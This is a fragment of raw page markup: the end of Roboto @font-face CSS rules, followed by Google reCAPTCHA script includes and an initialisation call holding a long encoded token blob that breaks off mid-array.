U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DrY5fv5qM3l6OHz2MGVdjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DrY5fv5qM3l6OHz2MGVdjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DrY5fv5qM3l6OHz2MGVdjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/woRWSMKSXMOpZsOieFR1XsKPMyvDm8OyTcK0fBRfwo/DjMO5w7/Do8KsJnUcw5Y2NgXDoGDDncOLA8K+wq7DhTvDl8OJw7V2w7QHwrxGwolIw7DCggZDw50aSS5kwpbDicKKw6PCtcKrwp7Dg8KKw5QjWWgodcKVw78ofld6IipFOXnDlsKywoUsGsKrw48TecKEV3HCkwDDu8KMwoHDp1YMw5vCowF4IMKJw5nDtk89FcO/[base64]/DgcKywobDu0/ConfDmMObOQHDmj/CkMOrB2B2w6Bkw4HDs8Ocw4RGEjXCqcOYFkB5DU8aBcOvwrt1wo58IA9gw7dSwqbClMOVw5XDrMOMwq9oVsKFw5RRw4/DnMOAw65ZR8OrSCbDhsOWwod7AMKBw6TCvMOwbcKXw6xcw6hdw4tFwoTDj8Kjw7Q6w4TCqlXDjkgBw77Duk3CkTx/[base64]/[base64]/DnsKKTSAmBRpAR8OfLsOcBcK1aR/[base64]/[base64]/Dsz0rE8OsKEvCuErDulQmwoJ8TQzDrjJtw60SQQHDkE/[base64]/DvMKmXcOEMXbCqcOyQi/CuS7CrGkPw6LDhnsvdMOhwonDp3BcGzsTw6TCsMO3Ww0uFcKJE8Kiw6LDvC/DpcOANcOSw4IDw4nCq8Kaw7jDvkbDgUTDlsOqw7/CjkbCk2vCrsKHw6Iww4p2woV0eSsvw5/Du8K/w7gkwpDDvMKoZMOHwrxgIsO2w5YnMVrCu1VBw5tvw7kYw745wr/CpcOxDWPCpUvDtzvCkxHDvcKUwqTCm8OabMOGW8OrQmhPw61Aw7rCtU/[base64]/DmMKZU8OPw4nClEshfMO6wq3CuMKHE3/[base64]/DsjhsDcO9EMKZWjMTw7toRcOPbcKGwpbCj8K2w4NsdBPCs8Oxwr7CrBPDpBfDt8O2S8K+wojDpT7DkHzDr23CvWs/[base64]/Dr3vCrMKHU8OlwrMfKMKMMsO3wpHCkBZoUC5sJsKTwqNYwpx7wpwIw5vDnjjDpsOqw6Yzwo3ClgJNwoocUsKTZE/[base64]/Di8Oqw43Dvx3DtMK1BGQjE8Kgw4bDg1hSwrvDo8Ojwq3DqMKUNiDCgnxYG3hKfC/CnVbCtVLCiQUwwrdMw6DDmMOpG0wvw47DrcOtw5UARn/[base64]/[base64]/wqjCrxjDqcONw7nCjsOOXit7wq7DrcORZ8OJw5rDkRHDmGjCnMKWwojDucKtEznDtl/CsQ7DncK+EMKCZBt6JmgTwq/CizFtw5jDqcOqW8Onw6nDsmlGwrt1VcKkw7UlFgQTCXfDuyfCq3ldasObw4RCV8OMwp4mdSbCs0lWw4jDjsKEe8Oad8K2dsKww4fCucO+w61WwoVmW8OdTmjDlEtvw53DowjDrA8Ow50EHsKtwqxiwpzDjsOFwqFGciUIwr/CmsKebGnCusK0QsKGw7Q7w58XFcO1G8OhKsKDw6IpXMOrMTvCklMNWWwJw7HDiUkJwqzDnsKUTcKDLsOow7DDpsKlLmPDqMK4CWI2w5rCtMONMsKeOHbDjsKMbxzCoMKEwrJow4x0wpjCn8KOX1t1AcOOQ3XDoEJUBcKuMBHCnMKIwrs/YjPCgRvCr3nCvifDiTExw7Ndw4vCrWLCoAxaNsOnfD8Bw6HCgcKYC3rDhBzCoMOiw74swoM/w7gZTibCpCPCksKpw654wpQgdig+w7A2ZsOEY8O7PMOxw6o1w7LDuwMGw6/DgMKpRD7CtcKNw7towqbCj8K4BcOSc1rCoz/[base64]/Dv0gYw7XDpsOhw4DChsKuHMOcRTsSwqU7w5YjecKgw71eDQtEw7J5Y30REsO0w5XCl8ONKcOJwofDhg7DnTzChBPDlT1WfsOZw4ZkwpQ5w4IowpZTwp/CoyjDpnZRE15UZg/CgcOvYcOgTGXCi8KVw4ttJTwbBsOLwpYdUyQwwqIOKMKqwo05OQPCpzXCksKRw5lXa8KuGsO0wrHCjMKpwogiEMKpb8OKY8Kww7U4XsOUBykiEsKqHAnDk8Oqw415FsKhEiXDmcKpwqjDncKKw79IbE5kKz0FwqfCk1Eiw6g1NXrCuAvCmsKUFMO8w4/DqwhrRknCjFvDt1zDs8OnK8Kxw7bDhDDCrWvDkMOmcEIYNcOYAMKTNX5oAxIMw7XCsHcTw5LCgsOIw64dw57CusOWw4cPEQgHJcOkw6LCsU1YGsObVRR/ADgIwo0XfcOSw7HDvDBfZHVHS8K9wqUwwptBwobCgsO7wqMwUsOxM8OXByXCsMKXw5BYOsKdFgA6OMO/MHbDii8Qw79bMsOxBsOPwotVfxQyWsKIDh3DkBtaVi/CiAbDrThqaMK9w7vCt8K0dQRvwoUbwrFNwqt/Gwkxwoctwo/CmAjCm8KhG2RyE8KIHB8zwoIHXWQ9IDUAZys8C8O9a8OuacOYLhTCvgbDhHtEwrYsbCpuwp/DtsKFw5/Dv8Kvf3vDlj8fwro9wpsTVcKMTgLDkFwLMcKrOMKAwqnDj8KsUipEOMOMax9Qw7/DqAcQOXxcVWpVf2crecKZWsKUwqouEcOiEcOdOMKxH8OQPcOoFsKOHMOVw4wKwrsfFcO/w6JLFgs8QU98LsKbZRJ/DFJvwr/DlMOhw5ZHw45sw6sRwol/[base64]/DgLCjsO6w4/[base64]/[base64]/CqStxCsOGw7HChsK/[base64]/Clihxf8KLOTnCgk/CkztXPD3DjMOjw7d0dMKeDMKiwrRZwrFLwoskOEB4wqHDkMKRwoTCjGRnwpXDsFMiFR5UCcO+wqfChm/[base64]/CmcKiw4d/[base64]/DtWHDtMK+w4sbw402w5gTwog/cgxbKsK7OsK7wplDEkDDqTPDs8KXS1sXCsKrPVxhw58Jw5nDjsOqw6nCtcKSD8KTWsO/TGzDpcKENsOqw5zCp8ObQcOTwpXChRzDmyDDuAzDiGUwOcKYScO+ZRPDp8KLBnZaw57CphTDgDotwpnDs8K6w7AMwovDssOAK8KcHMK2CMKDw6B2MxzDundHRF3Cp8KjexQEL8KfwoMNwq8bSsOaw7gZw6tfwrxQBsKhf8KjwqB/[base64]/DmmXDgsOXwobCv31UH8KnwpPDkQDCmlXDucOuwrLDosKZSkllY0DDjFVIVQVCcMOjwrDCjStQU3kgeh/Cs8OPfsKyT8KFKMKmDcKwwpVAO1bDksOGJwfDjMKJwoJRBsOFw6ItwqjCl2hCwpDDuWc3AMOCW8O/XMOmb3fCvWHDuQ9DwoHCvBPCilMiCkHDqMKmKsOJXRrDilxQHcKzwqpqKCfCsxFdw5QIw4LCh8Oqwp9fbWPClzHCoSFNw6nDtTEAwp3Ds0pwwqnCsxpUw6bCnTQcw7IHw59bwp4Vw4wqw5o/LsKZwqHDr1fCt8OSFsKiWMKywozCpyx9Wg8sRsKdw5PDncORP8KMwqVMwpkeekZ/[base64]/CiBo/aEjCmUzDoTRPw7RgF8OBdDlxw4odIxZuwqjCuRHDmMOaw7FoMcOHLMO4HMO7w4VhGMKIw5rDp8OkWcKiw6XCg8OtP0nDncKgw5IgBkTCkhrDpEUhIsO5UHcJw5zCpEDCjsOkGDDCtgZbw4cTw7LDpMK+wp/CpsKgQyLCsw7CnMKPw6/CvMOwbsOBw4Y7wqrCv8KSN0Mjax5KCMKvwoHCmGrDnHTCpTo+wqEswqbClMOMDMKMQiHDhFsPJcOKw5fCsEZbGUc7wpLDiA9Tw4ITfHPDrkHCiG8hfsKfw4PDrMOqw6INNAfDm8OTwpDCusOZIMOqbsOZXcK3w6bDnnrDjSnDtsOSF8KOOi/CmgFTBMOewp4GGMOhwosyR8K/[base64]/CkA1XKiDDssOuL8K+w4LDn8K4w7VOw4TCicKawobCq8KSKF/ChRlRw5DConLCtE/DusOSw70yacKFTsK6cWzDhwIdw5PDiMO6wpRlwrjDo8KIwqHCrVZLBcOmwoTCucKOw4pZAsOucmPCqMOfcBLDr8OZLMKwRXsjUiZ8wo0mQUAHEcK8S8Osw4jDqsKqwoUuS8KQZ8KGPwRJAsOVw5rCrnPDsV/Co0/Ci3VrOsOUc8OLw7h3w7Q9wpVFOj/CvcKwUFTDocOuMMO9w4UQw7w+HsORwpvDrcOYwqLDmVLCk8Kqw7PCocOodW/CsH4aRMOJwrHDrMKewp1/BSJkfBDCiTdmw5fCjkx+w5zCt8OhwqLCt8OHwqrDqFrDl8Oiw6LDikzCr0LCpMOUFxB1wo9laETCncOww4DCnVfDglDCoMOiIgVcwqIPw68KQiVTSHUndQ5dC8K3GsOQEsOlwqjCoSHCk8O4w69DSj9RPlfCtS5/w4HDssOhwqfCnUkiw5fCqypAwpHCnxt0w7knccKOwrN/HMOrw7suBSNKw53Dok4pDHk3IcKaw7ZxFykBPMKcVBvDnsKpDWPCrcKDGsOaJlzCm8K6w7VnPsKew6pvwp/Dg3Nmw4XCqnnDlXLClsKGw4HCjAlnFcO+w4cLewPCisK+FWIWw4wPWcOabT5uZsO/wo1NdMKQw5zDp2/ChcO9wpoyw6wlK8OOw65/V10FABRxw7xhZivDsSMew7jDlMOUdGIgMcK7Q8KMSQBVwrfDund7RgRkHMKLwrDDkQMqwq5xw7llHHnDqVbCqcOFbsKuwoXCgcO4wpjDgMO1LR/CtcKXTjTCmcOPw7l8w5fDlsKhw4UjVMO9woYTwq42wrrCj1odw6g1ZcOvwo5WNMONw5/DssOBwpwNw7vDjcOnUMOHw7YNwpLDpnApe8KGw70Uw6TDtVnCjUzCti8Sw60MMnbCvCnDjixIw6HCncOfeFlkw453dXfCkcOxwpnDhT3DoGTDkSPCoMK2wpJlwqdPw5jChFDDusKHfMKRwoIIalATw6oJwo8NDHZtPsKZwoBBw7/Dlycgw4PCh0rDikzDvXxkwojChsKxw7fCrFA6wqFKw4lFCMOowpjCi8OZwrrCv8Kbc0Jaw6PCv8K4URbDj8OvwpEGw6HDoMOGw5xJbBfDncKMPlDCqcKAwqhZQRZXw555P8O7woDCiMOTBgUPwpoJW8KjwpBzLwprw5RCRWbDgsKmbw/Dt2EIWMOQwrjCjsOQw5/DqsOXwrppw5vDrcKLwpJqw7fDl8OrwpzCmcOvQwobw4zCjMOHw6fDrA40FihAw5HDq8OUO23DhEDDpMOqZXTCusORRMKlwqHDtcO/w6/ChsKxwq1Nw4pnwotjw53DqHLClmvDp1HDs8KLw63DsBFhw6xhVsKkOsK+MMOYwrjCucKIWcK/[base64]/CmgLDqXM3w43DucK2IGg6w7cBJsOdwrQrVcObbkpcTMOfA8OafsOwwrLCnkzCjFR0I8OlOVLCgsK9wp3DrUlHwrZ/PsOBJ8KFw5HDjRlaw6PDiVx9wrfCj8KSwq/[base64]/DjcOcwrcMH8K3w4PCvgjDv8OWeH3CuUvCtMOjLwfCksK+Rn7Cg8OywrA0CSFHwpbDqGA9ZcOsTMOUw5nCviTDiMKjWMOuwprDpwh+HA7CmRjDg8KowrRewq7Cr8OXwrjDrRzDvMKZw73ClQkCwoXClCPDlcKFLQYKITrCiMOXPAXDtsKOwrQMw6vDjXRVw6kvw6jCmj/[base64]/CpEtmwpHCgHTDhGzDhcKrW0scw4vCnjPDhxHDvcKxw5bCjMKew4Q3wpdAOxHDrHxBw77CicKFMcKjwp7CtsKcwr8OIcOGM8KlwrBfw6glVxEqQgzDo8Onw5nDpVvCiGTDtBTDpmw/e3IUcQrChcKmZWIbw4TCo8K6wp5dI8OPwoZGSjTCjmwAw7DCmMOkw5DDrEkBSQ3CpC56wrsnO8OdwrjCiRLDg8KPw4suwpIpw4xkw7k7wrPDu8Odw7vCkcOjL8KGw6d+w4vCpAI7c8K5IsKew7/[base64]/CjjTCucODK8OUXxbCsMOiwohDwrgFw6vDqTnCnUJIwoUfEgfDuQEiJsKbwrrDg14ww7PCsMOhHWAgw4vDrsKjwoHDpMKZcBxJw4xUw4LCqmEaYAnDjT3CvcOKwqzCukl+C8K4KsOOwq7DtnPCpHzCpMKBIVcgw7xDE0vDo8OqTsO/w5vCs1XCnsKEw4k6TH11wpnCpsOVwrchw4PDvGTDgTLDnkA5w4jCtcKOw5fDgcOGw6/CviYTw6wyOsK9GW3CsxrDmlUhwqYxNicfC8K1woxLK30lTGHChjjChMKdGcKSWmDCqBsWw5BYwrTClkFRwoEbZgTDmsOGwqxpw5nCicOPS2EwwpbDhMK/[base64]/CkVRew7DCicKqOTrDmsOBw7ciNcKBNBMECsK+dcObw7vCrE0BOsOGbsONw5/CsAfChsOOVsKcPg/Cs8KHOsOLw6YRAT0IV8OAIcO7w6nDpMK1wr9RK8KbM8O6wrtAw7DDucOBB0jDkE4awrZtVC81w6fCizjCs8O5PEVowpddHHjDuMKtwrrCjcKtw7LDhMKowq/DsSAJwr3CjmvChcKmwpEoHw/DhsOmwrzCq8K5w6FOwojDrAsNUX/Djg/[base64]/[base64]/Dg8Klwq13R8Omw6HClcO3wq03Fg/[base64]/CmAd8woDDtcKiwpzDqcO+wq02HsOoXMOYEsKvUW7Ds8K/F3o6woHDuWI6wocWISVfYE0Rw57Ch8OKwqfCpsKUwqBNwoU9SBcKwqxfXRLCk8Oxw7LDgsKhw7nDtx/[base64]/ChT5HMsOvwq9uGFoGC8OGw6LCmWfDlsO7w5rDqsK1w5PCqMKkNsK5djIcSlDDs8Kmw6c6MsODw7LChEfCmsOIw6vDn8KRwr3DpsKmwrTCo8K1wr5Lw6JDwpjDj8KZV13CrcK6Nz4hw7AlAzpOw7vDqQ/CpGjCmMKhw48vXWbDrj9pw5nCkXHDu8KzNsKcfcKoYAfChsKcSE7Dh00zVsKzVMOiw5A+w5piOy5kwrFuw5UrCcOCAsKpw5laOsOgw5zCi8KtJRB/w6BpwrLDvS55w7TDnMKOC3XDosKuw4QZB8OiT8K/[base64]/[base64]/w7/[base64]/[base64]/DuBoJw4w6wptKwpIJdMOEHMKAwqlnBFvCtETDuk7CpcOAUWQ9Tyk1w6bDnBllKMKFwqNbwrtHwqzDkU/DpcOeBsKsfMKhIMO2woolwpondHYWL09gwp4SwqIEw743SDrDjsKwaMO0w5VewpDCiMK1w7HCvE9KwqTCmMKuKMK2wqzDvcK/DX3CuF/Dq8O/w6HDsMKVZcOwHiHChsKSwq3DhyTCvcOWLlTCnMKjcVkUw4Qew4vDh0TDmWnCjcKyw7U5H2TCr3PDmcKuPcOuXcKzEsOFegXCml5swpMCeMKZNQ8mRQpDwqrCl8KYDFvDuMOuw7/[base64]/CqhjCpMKPwpwTw6zClkt+SWDDj8OhIcKKwpl1XlHCo8K7Eh49wo87Jic4E0QywonCgcOiwohYwrvCpsOGJ8OpKcKMDQnDu8KfI8OJGcOIw5xcRj/Cp8OLJcONPsKYw6hLFBlawrXCtnU3EcOewozDtsKHwrJXw4/ChRxMKBJoFMKEDMKfw7oRwrdtSMKwcVtUwq/Cj2XDik7Cv8O6w4vDj8KCw5gtw4Z5C8Obw7nCj8KoAkHDqC5iwoLCpVlOw5tsSMOscMOhMxclw6Z/[base64]/Cm8OpT8KDwrfDjsKFw5Zhw7XCkGgLGi/CjcKRw4DDvBLDmsK2wqkzAcOMK8OvYsKow7pRw4PDpHfDkHLCuG/DoQrDhwnDlsO9wqhVw5jCisOCwqZnwoxIwqkXwqAPw7fDosKiXjHDoh7CsyHCqcOMV8O9ZcK6BMOaS8OuG8KYGgV/T1TCvMO+NMOwwqEnCDAWHMOXwoZKB8ORG8OFTcKZwrvDr8KpwrMQTcKXCijCt2HDsF/Cqz3CkU15w5IUW3YeS8KjwqTDtUnDoSwJw4/[base64]/DqMKMLgjDrsKjG8OWYMORCXFBwo3Cj0/DuC4Ww57CosOhwp9dFcKDLyJTRsKvw4cewp/CncO/[base64]/[base64]/CvcK+CmUkw5MmwpFCEMKlXF5PesK7f8K8w5/CmxI3wrV8woHCnGwVwqN8w7jDvcK3I8Ksw7jDmSxuw4lwORYKw4jDp8Klw4/[base64]/[base64]/E8Kmw6vCuQnDlMOqw43CtsO/wpvCkMOtwqXCmArDosOfw6AzO3hIw6XCicKOw4bDqS0aCDPDoVpTTcKxAsOPw7rDscKvwod7wqVKDcO4UmnCkXjDs3zCoMOQMcKzw5g8EsK8fcK9wrXCocOaRcOKAcO5wqvCkVQvH8K/XDPCsBjDonvDgHEXw5IBX1/Dv8KAw5DDlcKzI8OQJ8K9ZMKpfsKQMkR0w4ArWEoCwqLCrsOILSTDnsK/BsO0w5UJwrozBMONwp3DisKCCMOCMCHDi8KxIw1WSkPCp1kcw65GwoDDpsKGU8Oda8KwwqBvwpsPGHZ1GhTDh8OJwprCqMKNT0djIMOMFmIiw791E1NVH8OvbMOhIirCimXCimtIwp7CvXfDpV7CqXxUwptISRUwDsKZeMKyKD9zfT5BMsO/[base64]/DusOPw57Cq8KJU8KBAljCnXJNw51Mw5PCrMKuwoHCsMOTWMKkwr5Hwr0nwqjCkcOQeWRZR3BowrFxwoUwwqXCjMKqw6jDogfDi2/Dq8KmKQDCpMKNRMKWWsKQWsKaQSTDpcOgwqE+wofCpTVpBQfCrcKJw6UIUMKTchbCizfDgUQfwplRTShywpQ1WMOGAHPDrgPCi8OFwq1ywpgzw6HCpXPDlsKXwrtkwq5/wotRw7cKSgzCpMKNwrp0PcKPScOvwod6B15TbxheCcOZwqcpw6fDglUXw6XDuUgCI8KFI8KrQMOffcK9w45zOsOjwoAxwp/DogJvwqkhN8OywqdrOCVWw789cXDCl2BIwq8iG8KQwq3Dt8KDIzUFwrQCUWDCuC/DvMOXw6sOwr0Fw6bCvFrCl8OGwojDq8OjTyIAw6/[base64]/TFLDp8KOwqc5w75NEMO4HyjCmcODw4LDnsOubUnDsMOxwqFtwp5/NgM3RcOLZlFlwrbCgMKiVy46bkZ3O8OKVMOGFijCgDwhBsK0JMOHMVNhw6TCosKsMMOgwp1HMBHCvVR2b1/[base64]/CuBnChMOHwoBZaS7DnsKdw6nCssKXwp3Cl8O5w5ljA8KtOz9VwrLCr8K1GhDCjgE2W8KsHjbDs8K/wo84NcKlwqw6w67CgcKoSg1ow7jDosKvMmckw5/[base64]/[base64]/CqMK+wrnDmkIpeArDssOeR8KCworCszBOwqxKwr3Cv8OqKMO4w6rCr2XCumIrw7HDgBdtwpfDosK5wrnCq8KWHsOAwrrCqmLCqEDCozInw5vCi0/Dq8KMOXIaTMOUw4PDnS5BFh/[base64]/CcKQw7J+w5oXwq/DkcKLwpwDWxLCmsKmwo8GwqsdLMOneMKUw7nDmSUOR8ORAcKRw5LDh8O+RDgxw6jDggDDviTCkhZUHXAmDDbDmsO0BSgrwpHChm/CrkrClsKUwr3DucKrQzHCvSzDni4yf3XCuAHCuBzClMK1DE7Dl8O3w4HDvy4ow5Jxw6rDkRzDn8KgNMOQw7rDhMOqwr3CkANMw57DhiZjw5HCjcOQwpbCuR1swqLDskjCoMK7cMO5wrTClnQxwodTaWLCp8KgwqE/[base64]/[base64]/CoDDCt8KdOsOQKMKfHw3CoUYXD8KkwqfCnMOFwpN3w57Ck8KUB8OuHV1tHsKgPyZFWGfCg8Kxw7swwrbDmADDr8K6VcKBw7M/SsKYw6bCj8KWRgbDmmHCi8K6YcOkwpLCrQvCgDYUJsOgOMKKw53DhTzDhsK/[base64]/DpW3DvcOJw5nCvMOlw7pDeHIkwoPCgU/DuMKefHtYZMOAVgVsw4bDmsOQw7rDty9WwrgQw5pywrbCv8K9QmwKw4fDlcOecsOxw69wCwDCucOHPw8GwrVXHcK6wrHDiWbCl3XCs8KbFEXDpMKiw6LCpcOtNV/[base64]/CuxnDusOhw7Zhw7cvw50gJzXDv8OowqJHRhsHwpDCtGvCk8OgNcK1ScO/wofChjF6BQZKdTHDlWHDkj7CtHjDvFc1Zg8+ccKmBTzCoVXCiHDDjsKaw5nDr8O5G8KtwrgwEsONKcOHwr3CoGTCrzBtOcKawpleGz9hemZIGMO9RXbDh8OIw4J9w7BTwrxcPnDCmBbCk8OMwo/ClRwdw6fCrHBDw5vDuUvDgS0wETzCjcKWw4LClMOnwrg6w5vDhBXCmsOkw6zChEDCjATCmMOgbRdxNsOSwp9TwofDjkAMw70Fwq1sGcOCw6Q/YT3CmMOWwoc6wqIcQ8O7CcKFwqVgwpU+w4V1w4LCkDDDs8OvU1LCpDtKw5TDlsOfw65UFT7Dg8KUw7YvwpZjeWTCnzNqwp3CpFRewr1vw7DCvwvDvcKTfhF/wr40wr4Rc8OKw5AFwofDi8KENTspW1UEXwgAAjzDucOMGn53w6rDjMOVw47DlcK2w5Z/w4LCt8Ouw6rDrcKpDW5Uw5RpAsKUw5LDlhbDpMObw6wwwqNGGsOELcKTZHLDuMOXwp3DuhdrYT8cw6sdesKMw5bCvcOTa3Bjw6hKOcOSdWDDssKawp9nEcOkclPDusKcH8K/G1Ytf8KLEzYBWwwxwrnDsMOfMsOwwotUfCXCkknCgcK1aRofw4caGsO7bznDmsK0Szh5w43Cj8KxfxB2F8KOw4FlKwEhH8O6fAvChw/DvTo4eX3DomMAw7hzw6UXdxhKeVjDjcOwwoFScMOrJiMUIsKFQj9jwqIEw4TDlkBgB3DCkT/CnMKIFsKDw6TCpnZxOsOKwoZtLcKzCzjChio8IDUADl7Ds8Odw5/DusKswqzDiMOxQMKyeEIxw6rCvUgWwpoSXMOiVW/[base64]/Cs8KKMMKCw7EgwqYTw4QJwrzDlcKSwrHDv3o0OHHDi8O3wrTDqMORwqPDuS9jwrNUw5fDs17CocOzYMO7wrfCm8KEZsOCeFUWLcOWwrzDkVzDiMOiTMKUw5wkwqsVwqfCu8O2w7/DkybChcKeEcOrwrPCocK/[base64]/[base64]/CssOPX1dOacKGwpknwqnChMKgwo/[base64]/wphAwrTDi8K3w47DssOpwp09QT83NE7CoMOwwoQ2TcKtYFMWw7QXw5LDkMKJwrYxw7tbwrHCiMORw7rCo8OLw5cDDgzDoVTCmC41w5ovw7hkwozDpGMwwq8jQsKiT8O8wp/Crk51ZMK8FsOHwrNMw6Bfw5c+w6jCtF0twqFBDjRPJcOOOcOswo/[base64]/DmBtAw4PClBZEwq81AcKFw7c4QMOrSMKPaMOwZsOPwpHDpUbDrsOhWk04BHLDiMKZZMKrGHgTbx4Mw7RzwqZwR8KZw6E6LTNZJMO0a8ORw6jDgy/CnMKOw6bCrVrDpWnDo8KRGsOpwq9wXsKcfcKedRzDpcOMwofDuUFmwqPDqsKDdWbDisKdwobChwLDsMKrfmA9w7VfOsO1wq84w7PDlibDgi84VMO8wpgBYcKufWbCkD5Rw4/CgcOiBcKjwpXCgWnDusOyFCzDgSTDsMOxHsO6QMKjwoHDgsKpB8OAw7TCncKjw63DnwLDs8OENktdbmjCpW5TwqFhwp8cw4jCvmd+KsK/W8OTKMOywpYUfsKywrHCvcKoIwPDoMK/[base64]/[base64]/[base64]/DmsOIwrQfw6Akwo8awo3DusKTw6nDiWPDrS/CrMOURMKrRQ5oQzjDnRHDmsOITmlKPzt4IT3CjjZ3Z2Mhw5jCksKYAcKQBSgcw6LDhGLDmgrCosOvw6DCkRAPWcOrwqpUWcKTWi7Cq1vCrsKnwogiwrfDjlHCgMKwAG8bw6TDnMOiWcKSR8O4wrzCiFbCu0J2dErDssK0wqLDpcK7QSnDh8O/[base64]/[base64]/[base64]/CsO/V8OXYwXCijvCn8KbL0nDt8KYacKqABvDisOKP0Rsw5fDg8OMLMO2ZB/CsBvDj8OpwozCh3s7RV4Zw6kMwq0gw7LCh3jDrMONwoLChCRRXRESwoEcFwg9ZWzCn8OMPcKFOU91PznDlcKjM1fDosONVkHDv8OVOMOQwpc9wpBcVRvCjsKnwpHCh8Omw4rDjMOhw6rCmsOwwqfCsMKTTcOuQybDi2HCkMODbMOEwpxfTTVtCy3CviUKdG/Cpz07w7cWP1FbAMKowrPDmcOWwonCi2nDrnzCrF1QX8OOXsKSwp1PGkPCslUbw6BSwoDCihdYwqvChgDDlGENbTHDtC/Dv2Z9w4YDSMKfCsKsBmvDosOHwp/[base64]/WwMowqfDlVoTM8OSFMK0SAHDlwFxb8Kcw7ETE8OVwrcmB8KpwrLCtTcUWEk0Bw8SRsKbw4zDu8OlXsK2w7IVw5rDvRbDhCBXwozDnUrCnMKww5sVwpHDuBDCsGZwwrdjw5zDszc2wp0kw6DDiUrCmTZYAT8Fejozw5PCvcOFIcO2T3ogOMOiwq/CsMKVw6vCrMKAw5FyOxzDnyc6w58VdMOawp7DgFXDosK3w78Iw7nCjsKyWybCusKyw4/DpFQhHkHDmsOmwrBbCX5eSMOuw4jCjMOvS2R3wpfCmcOmw4DClMKhwpgtKMO1ZMO8w7Mrw7DDgEB6TD4rNsK4TzvCjsKIUWJxwrDClMK9w5sNPDHCkXvCmMOnBsK7TB/CkUpIw4YXTEzCkcOuA8KgM10gbcKNCzJKwo45woTDgcOxFU/CoVJkwrjDicKJwpBYwr/Cq8KCw7rDgl3DuzBPwrnCocOnwrESD3h5w5lNw4cbw5/CjnAfWVrCijDDuRpvACwTNsOSa1gVwphyNVp7S3HCjX96w4/CncK9w656RBbDgxR5wrgWw4TDrDpkeMODTnNEw6hyM8Odwo9Lw5XCtQYAwqrDv8KZDyDDjFjDpSY3w5MYMMObwpkSwq/[base64]/w7URw45bcgRlRcOAwpAPw4Q3w4VReRhFEMOrwrsTw7TDmsOPHMOfU0JfXsKqIw9JcDDDq8ObBcOaBMOMVcKYwr/CnsOXw68Aw48jw6TCgDB7alxSwprDj8KHwppKw70nbH1xw4nCq0fDvMKxZU7CmcKow5PCuy/Cln3DmMKyIMOnQsOgH8Kqwr5FwrhtFFTCv8O4dsOrHxd+QcKIecKowrrCk8Oqw5xGV1PCjMOdwq9ZTcKNw57CrW/[base64]/DhjnDoSo6D0zCqBvCoFVgD8KYFkAQwoIdw7pjwpvCnT/[base64]/ChcKnwpYOwqXDvi7DlsOYwrg2w6bDuMKqasK4B8O3DTrCpSQAwrHCrMOxwq3Dp8OuOsOVfy8Dw70p\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,n